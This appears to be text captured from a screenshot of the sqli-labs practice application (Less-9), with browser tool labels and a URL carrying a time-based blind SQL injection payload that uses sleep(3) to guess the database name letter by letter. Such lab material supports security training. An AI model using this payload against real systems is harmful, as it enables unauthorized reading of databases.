 Welcome Dhakkan
You are in...........
sole Network Sources Performance Memory Application Lighthouse HackBar
EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
/sqlilabs/Less-9/?id=1' and if(ascii(substr(database(),1,1))=115,sleep(3),1)  -- x